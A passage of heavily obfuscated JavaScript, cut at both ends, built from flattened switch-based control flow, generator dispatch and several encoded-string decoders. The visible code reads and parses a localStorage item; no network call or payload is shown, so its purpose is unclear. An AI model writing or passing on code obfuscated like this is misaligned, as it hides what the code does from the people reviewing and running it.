X[0xb])}while(ca8c1s5>wSZa3X[0x1c]);m6TDOm=-wSZa3X[0x1]}}if(m6TDOm>-wSZa3X[0x1]){yyteK2(nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=-0x26,z6Ww6R+=0x1ac,X3O5HEa+=-0x41);break}else{yyteK2(nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=0x7a,z6Ww6R+=0x137,X3O5HEa+=-0x41);break}case wVGJmfK-0x156:case-0x73:default:yyteK2(W_gTccI.push((JELcWxa|m6TDOm<<ca8c1s5)&wSZa3X[0xc]),nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=-0x15c,z6Ww6R+=0x208,X3O5HEa+=-0x41);break;case nVt0Osl.zulipl.qIgZYg+0x1c8:yyteK2(nVt0Osl.zulipl.tGJU468=fGlJnIb.length,nVt0Osl.zulipl.W_gTccI=[],nVt0Osl.zulipl.JELcWxa=wSZa3X[0x3],nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=-0xb0,z6Ww6R+=-0x5d,X3O5HEa+=-0x92);break;case nVt0Osl.zulipl.qIgZYg+0x154:yyteK2(nVt0Osl.zulipl.qIgZYg=0xaa,nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=-0x124,z6Ww6R+=0x27d,X3O5HEa+=-0x13f);break;case wVGJmfK-0x19:case-0x17:case-0xe1:yyteK2(nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=-0xd6,z6Ww6R+=0x75,X3O5HEa+=0x8a);break;case X3O5HEa-0xa3:yyteK2(W_gTccI.push((JELcWxa|m6TDOm<<ca8c1s5)&wSZa3X[0xc]),nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=-0x36,z6Ww6R+=0x208,X3O5HEa+=-0x80);break;case-0xf6:yyteK2(nVt0Osl.zulipl.qIgZYg=-0xdc,zulipl.nsYWUr=\"XuIMUSn0;~c`NL%PykCJ3${D^:p/?T#adb24r]tsv5fWw[G=+Q)E|,9olKZR1ei8x>Yz<H.Ah*}j@FqBgmO6&!(7_\\\"V\",zulipl.fGlJnIb=\"\"+(WUxdLjV.nd4MuPs||\"\"),nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=0x105,z6Ww6R+=-0x53,X3O5HEa+=0x130);break}},WUxdLjV.LxoFVI=void 0x0,WUxdLjV.t9V_Y0r=(lSx6gJ+0x32,WUxdLjV.U3diYEx)(-(lSx6gJ+0xb4),0x5c,-0xcf).next().value);if(WUxdLjV.LxoFVI){yyteK2(nVt0Osl.CvrdJc=nVt0Osl.WUxdLjV,lSx6gJ+=-0x59,wVGJmfK+=0x14f);break}else{yyteK2(nVt0Osl.CvrdJc=nVt0Osl.WUxdLjV,lSx6gJ+=-0x59,wVGJmfK+=0xdc,z6Ww6R+=-0x19f,X3O5HEa+=0x1d5);break}default:case-0x80:case 0x64:yyteK2(Qmz0P6[wSZa3X[0x50]].push((Qmz0P6[wSZa3X[wVGJmfK+0x8a]]|Qmz0P6[-wSZa3X[0x4f]]<<Qmz0P6[wSZa3X[0x9]])&wSZa3X[z6Ww6R+0x33]),nVt0Osl.CvrdJc=nVt0Osl.p1O76Ae,wVGJmfK+=0xf4,X3O5HEa+=-0xaa);break;case lSx6gJ-0x31:Qmz0P6[-wSZa3X[0x4f]]=-wSZa3X[wVGJmfK+-0x75];for(Qmz0P6[wSZa3X[0xb]]=wSZa3X[0x3];Qmz0P6[wSZa3X[lSx6gJ+-0x83]]<Qmz0P6[wSZa3X[z6Ww6R+0x3c]];Qmz0P6[wSZa3X[0xb]]++){Qmz0P6[wSZa3X[0x6]]=Qmz0P6[-wSZa3X[z6Ww6R+0x75]].indexOf(Qmz0P6[wSZa3X[0xf]][Qmz0P6[wSZa3X[0xb]]]);if(Qmz0P6[wSZa3X[lSx6gJ+-0x88]]===-wSZa3X[z6Ww6R+0x28])continue;if(Qmz0P6[-wSZa3X[0x4f]]<wSZa3X[0x3]){Qmz0P6[-wSZa3X[lSx6gJ+-0x3f]]=Qmz0P6[wSZa3X[0x6]]}else{yyteK2(Qmz0P6[-wSZa3X[wVGJmfK+-0x27]]+=Qmz0P6[wSZa3X[0x6]]*wSZa3X[0x12],Qmz0P6[wSZa3X[lSx6gJ+-0x63]]|=Qmz0P6[-wSZa3X[0x4f]]<<Qmz0P6[wSZa3X[z6Ww6R+0x30]],Qmz0P6[wSZa3X[0x9]]+=(Qmz0P6[-wSZa3X[0x4f]]&wSZa3X[0x22])>wSZa3X[z6Ww6R+0x4a]?wSZa3X[wVGJmfK+-0x52]:wSZa3X[wVGJmfK+-0x51]);do{yyteK2(Qmz0P6[wSZa3X[0x50]].push(Qmz0P6[wSZa3X[0x2b]]&wSZa3X[wVGJmfK+-0x6a]),Qmz0P6[wSZa3X[0x2b]]>>=wSZa3X[0xb],Qmz0P6[wSZa3X[lSx6gJ+-0x85]]-=wSZa3X[0xb])}while(Qmz0P6[wSZa3X[lSx6gJ+-0x85]]>wSZa3X[0x1c]);Qmz0P6[-wSZa3X[0x4f]]=-wSZa3X[0x1]}}if(Qmz0P6[-wSZa3X[0x4f]]>-wSZa3X[0x1]){yyteK2(nVt0Osl.CvrdJc=nVt0Osl.p1O76Ae,lSx6gJ+=-0x164,wVGJmfK+=-0xd5,X3O5HEa+=0xf8);break}else{yyteK2(nVt0Osl.CvrdJc=nVt0Osl.p1O76Ae,lSx6gJ+=-0x164,wVGJmfK+=0x1f,X3O5HEa+=0x4e);break}case wVGJmfK-0x81:case 0xdd:di0xjFY[wSZa3X[0x13]]=bDvS8C((0x1,nlkEkZ)(lSx6gJ+0x113)).localStorage.getItem(di0xjFY[wSZa3X[0x3]]);try{di0xjFY[wSZa3X[0x13]]=bDvS8C((0x1,nlkEkZ)(0x10c)).parse(di0xjFY[wSZa3X[0x13]])}catch(ZvYs3q){yyteK2(yEW3GQ(ZYAEYmd),yEW3GQ(NVzPig));function NVzPig(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[wSZa3X[0x1]]=\"ytVQcYk8~hxir`|a97q6!01R>zN;?DSsZvwMB,3TL]Eo/b}KU%)e*gOu=p.2A:$d4+fP5JHG@m^_n#F\\\"<C{WIj(&[Xl\",lSx6gJ[wSZa3X[0x51]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x15]]=lSx6gJ[wSZa3X[0x51]].length,lSx6gJ[wSZa3X[0x10]]=[],lSx6gJ[wSZa3X[0x2b]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x9]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0xb]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0xb]]<lSx6gJ[wSZa3X[0x15]];lSx6gJ[wSZa3X[0xb]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[wSZa3X[0x1]].indexOf(lSx6gJ[wSZa3X[0x51]][lSx6gJ[wSZa3X[0xb]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x1c]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x1c]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[wSZa3X[0x1c]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x2b]]|=lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x9]],lSx6gJ[wSZa3X[0x9]]+=(lSx6gJ[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x10]].push(lSx6gJ[wSZa3X[0x2b]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x9]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x9]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x1c]]>-wSZa3X[0x1]){lSx6gJ[wSZa3X[0x10]].push((lSx6gJ[wSZa3X[0x2b]]|lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x9]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[wSZa3X[0x10]])}function ZYAEYmd(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=NVzPig(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}di0xjFY[wSZa3X[0x1]](new(bDvS8C((0x1,nlkEkZ)(wSZa3X[lSx6gJ+0x5a])))(ZYAEYmd(0x10d)+di0xjFY[wSZa3X[0x3]]+ZYAEYmd(0x10e)+ZvYs3q.message))}return uVco5P=!0x0,di0xjFY[wSZa3X[0x1]](wSZa3X[0x45],di0xjFY[wSZa3X[0x13]]);case lSx6gJ-0xd:throw new(bDvS8C((0x1,nVt0Osl.HQDc9d.lHNnwB)(0x107)))((0x1,nVt0Osl.HQDc9d.lHNnwB)(0x108));case nVt0Osl._p5kgMW.yPHr1L+-0xe9:case-0x53:yyteK2([...uvu3p3.QQDCl8F]=ieo2Dca,uvu3p3.QQDCl8F[wSZa3X[wVGJmfK+-0x95]]=wSZa3X[0x1]);if(typeof JJvJn2[uvu3p3.QQDCl8F[wSZa3X[0x3]]]===wSZa3X[0x11]){yyteK2(nVt0Osl.CvrdJc=nVt0Osl.uvu3p3,lSx6gJ+=0x66,wVGJmfK+=-0x80,z6Ww6R+=0xe1,X3O5HEa+=-0x94);break}else{yyteK2(nVt0Osl.CvrdJc=nVt0Osl.uvu3p3,lSx6gJ+=0x66,wVGJmfK+=-0x137,z6Ww6R+=0xe1,X3O5HEa+=0x8c);break}case-0x63:case 0xa5:return JJvJn2[rOsHsrM[wSZa3X[wVGJmfK+-0x52]]];case X3O5HEa-0x2:case-0xf8:case-0xc4:di0xjFY[wSZa3X[0x13]]=bDvS8C((0x1,nlkEkZ)(0x10b)).localStorage.getItem(di0xjFY[wSZa3X[z6Ww6R+0x15e]]);try{di0xjFY[wSZa3X[0x13]]=bDvS8C((0x1,nlkEkZ)(0x10c)).parse(di0xjFY[wSZa3X[0x13]])}catch(ZvYs3q){yyteK2(yEW3GQ(ZYAEYmd),yEW3GQ(NVzPig));function NVzPig(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[wSZa3X[0x1]]=\"ytVQcYk8~hxir`|a97q6!01R>zN;?DSsZvwMB,3TL]Eo/b}KU%)e*gOu=p.2A:$d4+fP5JHG@m^_n#F\\\"<C{WIj(&[Xl\",lSx6gJ[wSZa3X[0x51]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x15]]=lSx6gJ[wSZa3X[0x51]].length,lSx6gJ[wSZa3X[0x10]]=[],lSx6gJ[wSZa3X[0x2b]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x9]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0xb]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0xb]]<lSx6gJ[wSZa3X[0x15]];lSx6gJ[wSZa3X[0xb]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[wSZa3X[0x1]].indexOf(lSx6gJ[wSZa3X[0x51]][lSx6gJ[wSZa3X[0xb]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x1c]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x1c]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[wSZa3X[0x1c]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x2b]]|=lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x9]],lSx6gJ[wSZa3X[0x9]]+=(lSx6gJ[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x10]].push(lSx6gJ[wSZa3X[0x2b]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x9]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x9]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x1c]]>-wSZa3X[0x1]){lSx6gJ[wSZa3X[0x10]].push((lSx6gJ[wSZa3X[0x2b]]|lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x9]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[wSZa3X[0x10]])}function ZYAEYmd(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=NVzPig(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}di0xjFY[wSZa3X[0x1]](new(bDvS8C((0x1,nlkEkZ)(wSZa3X[0x52])))(ZYAEYmd(0x10d)+di0xjFY[wSZa3X[0x3]]+ZYAEYmd(0x10e)+ZvYs3q.message))}return uVco5P=!0x0,di0xjFY[wSZa3X[0x1]](wSZa3X[0x45],di0xjFY[wSZa3X[0x13]]);case z6Ww6R-0x73:case-0x64:case 0x99:return dxW4N7(Qmz0P6[wSZa3X[0x50]]);case-0xc0:case X3O5HEa-0x60:yyteK2(nVt0Osl.HQDc9d={},nVt0Osl.HQDc9d.lHNnwB=function(...lSx6gJ){return pm4v0BZ(-0x8a,-0x122,-0xe5,0x1d0,{HQDc9d:nVt0Osl.HQDc9d,_p5kgMW:nVt0Osl._p5kgMW,OIkeVQt:{}},lSx6gJ).next().value},nVt0Osl.HQDc9d.WNRWsPg=function(...lSx6gJ){return pm4v0BZ(-0x31,-0xa2,0xba,-0x5,{HQDc9d:nVt0Osl.HQDc9d,_p5kgMW:nVt0Osl._p5kgMW,WUxdLjV:{}},lSx6gJ).next().value},yEW3GQ(nVt0Osl.HQDc9d.lHNnwB),nVt0Osl.CvrdJc=nVt0Osl._p5kgMW,lSx6gJ+=0x12d,wVGJmfK+=0x17d,z6Ww6R+=-0x1a3,X3O5HEa+=0x6);break;case lSx6gJ- -0x17c:yyteK2(nVt0Osl.CvrdJc=nVt0Osl.PI_USC,wVGJmfK+=0x2bb,X3O5HEa+=-0x2cb);break;case-0xe2:case-0x27:case-0xc9:throw new(bDvS8C((0x1,nlkEkZ)(wSZa3X[0x52])))((0x1,nlkEkZ)(0x10a));case X3O5HEa- -0x1c:return JJvJn2[rOsHsrM[wSZa3X[0x3]]]=(0x1,nVt0Osl.HQDc9d.WNRWsPg)(XE_dW2[rOsHsrM[wSZa3X[0x3]]]);case wVGJmfK!=0x3a&&wVGJmfK- -0x61:yyteK2([...OIkeVQt.rOsHsrM]=ieo2Dca,OIkeVQt.rOsHsrM[wSZa3X[z6Ww6R+0xe5]]=wSZa3X[0x1]);if(typeof JJvJn2[OIkeVQt.rOsHsrM[wSZa3X[0x3]]]===wSZa3X[0x11]){yyteK2(nVt0Osl.CvrdJc=nVt0Osl.OIkeVQt,lSx6gJ+=0xb7,wVGJmfK+=0x177,z6Ww6R+=0x7f,X3O5HEa+=-0xff);break}else{yyteK2(nVt0Osl.CvrdJc=nVt0Osl.OIkeVQt,lSx6gJ+=0x13f,wVGJmfK+=0x177,z6Ww6R+=0x7f,X3O5HEa+=-0x1cf);break}case nVt0Osl._p5kgMW.W3f5Ioo+-0x19:yyteK2([...p1O76Ae.Qmz0P6]=ieo2Dca,p1O76Ae.Qmz0P6[wSZa3X[0x0]]=wSZa3X[0x1],p1O76Ae.Qmz0P6[-wSZa3X[0x4e]]=\"wgiFLAs/1#75}ZKo=&r{$[q|UCQM2Jv;puR.9DB*@h_YEc(!Hx8%XS`In?Gdjz3ame6,ON<y0Tb)]t^WV\\\"k>+P4~lf:\",p1O76Ae.Qmz0P6[wSZa3X[0xf]]=\"\"+(p1O76Ae.Qmz0P6[wSZa3X[wVGJmfK+-0x55]]||\"\"),p1O76Ae.Qmz0P6[wSZa3X[0x15]]=p1O76Ae.Qmz0P6[wSZa3X[wVGJmfK+-0x49]].length,p1O76Ae.Qmz0P6[wSZa3X[0x50]]=[],p1O76Ae.Qmz0P6[wSZa3X[lSx6gJ+-0x81]]=wSZa3X[0x3],p1O76Ae.Qmz0P6[wSZa3X[0x9]]=wSZa3X[0x3],nVt0Osl.CvrdJc=nVt0Osl.p1O76Ae,lSx6gJ+=-0x1e,wVGJmfK+=0x1e,z6Ww6R+=0x51);break;case wVGJmfK- -0x141:yyteK2([nVt0Osl._p5kgMW.W3f5Ioo,nVt0Osl._p5kgMW.zgOAB9O,nVt0Osl._p5kgMW.yPHr1L]=[0x25,-0x53,0x6e],_p5kgMW.nlkEkZ=function(...lSx6gJ){return pm4v0BZ(-0xd6,0x95,-0x27,-0x13,{_p5kgMW:nVt0Osl._p5kgMW,uvu3p3:{}},lSx6gJ).next().value},_p5kgMW.J9VLYU2=function(...lSx6gJ){return pm4v0BZ(0xac,0x58,-0x78,-0x80,{_p5kgMW:nVt0Osl._p5kgMW,p1O76Ae:{}},lSx6gJ).next().value},di0xjFY[wSZa3X[lSx6gJ+-0x10c]]=wSZa3X[0x2a],yEW3GQ(_p5kgMW.nlkEkZ),yEW3GQ(_p5kgMW.J9VLYU2));if(typeof di0xjFY[wSZa3X[0x3]]!==(0x1,_p5kgMW.nlkEkZ)(0x106)){yyteK2(nVt0Osl.CvrdJc=nVt0Osl._p5kgMW,lSx6gJ+=-0x184,wVGJmfK+=0x13,z6Ww6R+=0x159,X3O5HEa+=-0xd9);break}else{yyteK2(nVt0Osl.CvrdJc=nVt0Osl._p5kgMW,lSx6gJ+=-0xef,wVGJmfK+=-0x1f,z6Ww6R+=0x134,X3O5HEa+=-0xd3);break}case 0xd8:case 0xc5:return t9V_Y0r;case-0x59:case z6Ww6R-0x2a:[nVt0Osl._p5kgMW.W3f5Ioo,nVt0Osl._p5kgMW.zgOAB9O,nVt0Osl._p5kgMW.yPHr1L]=[0xcd,0x34,-0xd6];throw new(bDvS8C((0x1,nlkEkZ)(wSZa3X[0x52])))((0x1,nlkEkZ)(0x10a));case 0xcf:case z6Ww6R-0xb6:if(!di0xjFY[wSZa3X[0x3]]){yyteK2(nVt0Osl.CvrdJc=nVt0Osl._p5kgMW,lSx6gJ+=0x80,wVGJmfK+=0x190,z6Ww6R+=-0x27c);break}else{yyteK2(nVt0Osl.CvrdJc=nVt0Osl._p5kgMW,lSx6gJ+=0x80,wVGJmfK+=0x190,z6Ww6R+=-0x1f0);break}case 0x9d:case z6Ww6R-0x102:return JJvJn2[QQDCl8F[wSZa3X[lSx6gJ+0x73]]]=(0x1,nVt0Osl._p5kgMW.J9VLYU2)(XE_dW2[QQDCl8F[wSZa3X[0x3]]]);case 0x69:case wVGJmfK- -0xc3:return JJvJn2[QQDCl8F[wSZa3X[0x3]]];case X3O5HEa-0x8e:throw new(bDvS8C((0x1,nlkEkZ)(wSZa3X[0x52])))((0x1,nlkEkZ)(0x10a));case wVGJmfK-0x87:yyteK2(nVt0Osl.CvrdJc=nVt0Osl.p1O76Ae,lSx6gJ+=-0x47,wVGJmfK+=-0x3a,z6Ww6R+=-0x92,X3O5HEa+=0x31);break;case lSx6gJ- -0x1a1:case 0xc7:yyteK2(nVt0Osl.CvrdJc=nVt0Osl._p5kgMW,lSx6gJ+=0x15c,wVGJmfK+=-0x13,z6Ww6R+=-0x1f7,X3O5HEa+=-0xc1);break}}yyteK2(uVco5P=void 0x0,lSx6gJ=pm4v0BZ(0x10c,-0xb5,-0x9f,0xd4).next().value);if(uVco5P){return lSx6gJ}}}IMJy16x=di0xjFY;return nVt0Osl[lSx6gJ].apply(this)},di0xjFY[wSZa3X[0x53]]=pm4v0BZ[lSx6gJ]);if(di0xjFY[wSZa3X[0x53]]){V9K9GRt(uVco5P,di0xjFY[wSZa3X[0x53]])}return uVco5P}X3O5HEa=qBVc6w[lSx6gJ]||(qBVc6w[lSx6gJ]=ieo2Dca())}else{X3O5HEa=nVt0Osl[lSx6gJ]()}if(uVco5P===z6Ww6R(0x10f)+z6Ww6R(0x110)){return{[z6Ww6R(0x111)]:X3O5HEa}}else{yEW3GQ(ZvYs3q);function ZvYs3q(...lSx6gJ){var di0xjFY,uVco5P;function*pm4v0BZ(uVco5P,pm4v0BZ,wVGJmfK,z6Ww6R={Yi_UW8o:{}}){while(uVco5P+pm4v0BZ+wVGJmfK!==0x85)with(z6Ww6R.GEl28l||z6Ww6R)switch(uVco5P+pm4v0BZ+wVGJmfK){case-0x2f:case 0x46:yyteK2(z6Ww6R.Yi_UW8o.OaGDKP=-0xc2,lSx6gJ[wSZa3X[uVco5P+0xeb]]=wSZa3X[0x1],lSx6gJ[-wSZa3X[uVco5P+0xed]]=\"y(4@$1*w#b>]zK!^f8lg7As?tVBJh<XFCWI:QM[je{)DYo5PZ}Evq0.~%UG;,ikmRT/cp`NnS=r+9\\\"LaHu6|d&23_xO\",z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=-0x3a,pm4v0BZ+=0x151,wVGJmfK+=-0x1df);break;case-0x64:case 0xdc:case z6Ww6R.Yi_UW8o.OaGDKP+-0x5:yyteK2(z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=0x114,pm4v0BZ+=-0x2a,wVGJmfK+=-0x11a);break;case wVGJmfK-0xaf:case-0x46:case-0xc5:yyteK2(lSx6gJ[wSZa3X[pm4v0BZ+-0x4c]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x15]]=lSx6gJ[wSZa3X[0x2a]].length,lSx6gJ[wSZa3X[uVco5P+0x135]]=[],z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=0x19d,wVGJmfK+=0x6);break;case z6Ww6R.Yi_UW8o.OaGDKP+0x16e:yyteK2(lSx6gJ[wSZa3X[0x1]]=wSZa3X[0x3],lSx6gJ[-wSZa3X[0x54]]=wSZa3X[0x3],lSx6gJ[wSZa3X[uVco5P+-0x71]]=-wSZa3X[0x1],z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=-0x25,wVGJmfK+=0x1a);break;case 0x19:case 0x9e:case z6Ww6R.Yi_UW8o.OaGDKP+0x9f:yyteK2(z6Ww6R.Yi_UW8o.OaGDKP=-0x7,lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[-wSZa3X[0x2]]=\"y(4@$1*w#b>]zK!^f8lg7As?tVBJh<XFCWI:QM[je{)DYo5PZ}Evq0.~%UG;,ikmRT/cp`NnS=r+9\\\"LaHu6|d&23_xO\",z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=-0x35,pm4v0BZ+=-0x2a,wVGJmfK+=-0x75);break;case z6Ww6R.Yi_UW8o.OaGDKP+0xbd:yyteK2(z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=-0x10b,pm4v0BZ+=-0x2d,wVGJmfK+=0x46);break;default:for(lSx6gJ[wSZa3X[0x35]]=wSZa3X[0x3];lSx6gJ[wSZa3X[pm4v0BZ+-0x41]]<lSx6gJ[wSZa3X[pm4v0BZ+-0x61]];lSx6gJ[wSZa3X[uVco5P+-0x1e]]++){lSx6gJ[wSZa3X[uVco5P+-0x28]]=lSx6gJ[-wSZa3X[0x2]].indexOf(lSx6gJ[wSZa3X[0x2a]][lSx6gJ[wSZa3X[0x35]]]);if(lSx6gJ[wSZa3X[0x2b]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x7]]<wSZa3X[uVco5P+-0x50]){lSx6gJ[wSZa3X[0x7]]=lSx6gJ[wSZa3X[0x2b]]}else{yyteK2(lSx6gJ[wSZa3X[0x7]]+=lSx6gJ[wSZa3X[pm4v0BZ+-0x4b]]*wSZa3X[uVco5P+-0x41],lSx6gJ[wSZa3X[0x1]]|=lSx6gJ[wSZa3X[pm4v0BZ+-0x6f]]<<lSx6gJ[-wSZa3X[uVco5P+0x1]],lSx6gJ[-wSZa3X[0x54]]+=(lSx6gJ[wSZa3X[0x7]]&wSZa3X[uVco5P+-0x31])>wSZa3X[0x23]?wSZa3X[uVco5P+-0x2f]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[pm4v0BZ+-0x66]].push(lSx6gJ[wSZa3X[0x1]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x1]]>>=wSZa3X[0xb],lSx6gJ[-wSZa3X[pm4v0BZ+-0x22]]-=wSZa3X[0xb])}while(lSx6gJ[-wSZa3X[uVco5P+0x1]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[pm4v0BZ+-0x6f]]>-wSZa3X[pm4v0BZ+-0x75]){yyteK2(z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=0x55,pm4v0BZ+=-0x159,wVGJmfK+=0x12);break}else{yyteK2(z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=0x55,pm4v0BZ+=-0x52,wVGJmfK+=-0xfb);break}case pm4v0BZ- -0x92:yyteK2(lSx6gJ[wSZa3X[0x10]].push((lSx6gJ[wSZa3X[pm4v0BZ+0xe4]]|lSx6gJ[wSZa3X[0x7]]<<lSx6gJ[-wSZa3X[uVco5P+-0x54]])&wSZa3X[0xc]),z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,pm4v0BZ+=0x107,wVGJmfK+=-0x10d);break;case pm4v0BZ- -0x50:case 0xde:yyteK2(z6Ww6R.Yi_UW8o.OaGDKP=-0xb2,z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=-0x2c,wVGJmfK+=-0x9f);break;case z6Ww6R.Yi_UW8o.OaGDKP+0x145:yyteK2(z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=-0x45,wVGJmfK+=-0x95);break;case-0x5d:case uVco5P!=0x184&&uVco5P-0xff:case 0x77:return di0xjFY=!0x0,dxW4N7(lSx6gJ[wSZa3X[0x10]]);case z6Ww6R.Yi_UW8o.OaGDKP+0xaa:yyteK2(z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=-0x19,wVGJmfK+=0xa5);break}}yyteK2(di0xjFY=void 0x0,uVco5P=pm4v0BZ(-0xeb,-0xdb,0x197).next().value);if(di0xjFY){return uVco5P}}function NVzPig(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=ZvYs3q(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}if(NVzPig(0x112)in ya2Eym6){ZYAEYmd()}function ZYAEYmd(){}return X3O5HEa}}}if(!di0xjFY){di0xjFY=function(...di0xjFY){di0xjFY[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[di0xjFY[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[di0xjFY[wSZa3X[0x3]]]=lSx6gJ(XE_dW2[di0xjFY[wSZa3X[0x3]]])}return JJvJn2[di0xjFY[wSZa3X[0x3]]]}}if(!lSx6gJ){lSx6gJ=function(...lSx6gJ){var di0xjFY,qBVc6w;function*IMJy16x(qBVc6w,IMJy16x,uVco5P={Zka9um_:{}}){while(qBVc6w+IMJy16x!==-0xc5)with(uVco5P.X5iL3i||uVco5P)switch(qBVc6w+IMJy16x){case qBVc6w!=-0x189&&qBVc6w- -0xc4:return di0xjFY=!0x0,dxW4N7(lSx6gJ[wSZa3X[qBVc6w+0x32]]);case-0x5c:yyteK2(lSx6gJ[wSZa3X[0x16]].push((lSx6gJ[wSZa3X[0x2b]]|lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x1a]])&wSZa3X[0xc]),uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=0xf,IMJy16x+=0xf5);break;case-0xf3:case uVco5P.Zka9um_.JeMfpP+-0x151:yyteK2([uVco5P.Zka9um_.d4uKoQ8,uVco5P.Zka9um_.JeMfpP]=[-0x5a,0x2e],lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[qBVc6w+0x85]]=wSZa3X[qBVc6w+0x53];lSx6gJ[wSZa3X[0x35]]<lSx6gJ[-wSZa3X[qBVc6w+0x6d]];lSx6gJ[wSZa3X[0x35]]++){lSx6gJ[wSZa3X[0x36]]=lSx6gJ[-wSZa3X[0x43]].indexOf(lSx6gJ[-wSZa3X[qBVc6w+0x94]][lSx6gJ[wSZa3X[0x35]]]);if(lSx6gJ[wSZa3X[0x36]]===-wSZa3X[qBVc6w+0x51])continue;if(lSx6gJ[wSZa3X[0x1c]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x1c]]=lSx6gJ[wSZa3X[0x36]]}else{yyteK2(lSx6gJ[wSZa3X[0x